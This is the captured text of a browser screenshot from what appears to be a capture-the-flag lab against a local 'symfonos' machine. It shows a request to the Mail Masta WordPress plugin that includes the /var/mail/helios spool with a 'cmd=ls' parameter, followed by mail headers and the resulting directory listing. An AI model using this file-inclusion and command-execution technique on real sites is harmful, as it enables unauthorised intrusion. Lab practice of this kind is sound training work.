 Not secure | view-source:192.168.1.35/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=ls
Apps BE Electronic libra... North Goa VS S... Parvati Valley –... Null Byte — Th... Free Cyber Sec... K Malpe Beach |... my Places to visit i... tl Solo trip to Po
72 Action: failed
73 Status: 4.4.3
74 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error
75 for name=blah.com type=MX: Host not found, try again
76
77 --2EE7C40AB0.1641291577/symfonos.localdomain
78 Content-Description: Undelivered Message
79 Content-Type: message/rfc822
80 Content-Transfer-Encoding: 8bit
81
82 Return-Path: <helios@symfonos.localdomain>
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84 id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1641291577/symfonos.localdomain--
112
113 From hades@symfonos.localdomain  Tue Jan  4 00:18:30 2022
114 Return-Path: <hades@symfonos.localdomain>
115 X-Original-To: helios
116 Delivered-To: helios@symfonos.localdomain
117 Received: from Asus.bbrouter (Asus.bbrouter [192.168.1.40])
118 by symfonos.localdomain (Postfix) with SMTP id D988840833
119 for <helios>; Tue,  4 Jan 2022 00:17:53 -0600 (CST)
120
121 ajax_camp_send.php
122 ajaxreport.php
123 campaign-delete.php
124 count_of_send.php
125 create-campaign.php
126 demo-view-campaign.php
127 immediate_campaign.php
128 post_campaign_send.php
129 test_mail.php
130 view-campaign-list.php
131 view-campaign.php
132 view-campaign.php
133